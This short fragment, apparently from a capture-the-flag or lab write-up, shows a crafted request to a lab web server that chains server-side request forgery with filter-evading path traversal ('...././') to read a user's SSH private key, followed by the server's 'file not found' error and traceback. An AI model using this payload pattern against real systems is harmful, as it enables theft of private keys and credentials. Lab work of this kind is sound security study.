 192.168.204.113:8080/image?image=http://127.0.0.1:4242/?file=...././...././...././...././home/matryoshka/.ssh/id_rsa
Error occurred: File not found: /var/www/cdn/images/../../../../home/matryoshka/.ssh/id_rsa
File Parameter: ../../../../home/matryoshka/.ssh/id_rsa
Decoded File Path: /var/www/cdn/images/../../../../home/matryoshka/.ssh/id_rsa
Traceback:
Traceback (most recent call last):
File "/var/www/fileviewer/file_viewer.py", line 120, in home
raise FileNotFoundError(f"File not found: {file_path}")
FileNotFoundError: File not found: /var/www/cdn/images/../../../../home/matryoshka/.ssh/id_rsa